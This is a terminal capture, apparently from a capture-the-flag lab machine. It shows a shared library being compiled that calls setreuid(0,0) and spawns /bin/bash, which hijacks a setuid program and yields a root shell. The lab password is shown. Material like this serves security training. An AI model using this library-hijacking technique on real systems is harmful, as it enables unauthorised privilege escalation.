 genevieve@dab:/tmp$ nano exp.c
genevieve@dab:/tmp$ gcc -shared -fPIC /tmp/exp.c -o /tmp/libseclogin.so
/tmp/exp.c: In function 'seclogin':
/tmp/exp.c:3:2: warning: implicit declaration of function 'setreuid' [-Wimplicit
-function-declaration]
setreuid(0,0);
^
/tmp/exp.c:4:2: warning: implicit declaration of function 'execve' [-Wimplicit-f
unction-declaration]
execve("/bin/bash",NULL,NULL);
^
genevieve@dab:/tmp$ myexec
Enter password: s3cur3l0g1n
Password is correct
bash-4.3# id
uid=0(root) gid=1000(genevieve) groups=1000(genevieve)
bash-4.3# cd ~
bash-4.3# ls
root.txt
bash-4.3# cat root.txt
bash-4.3#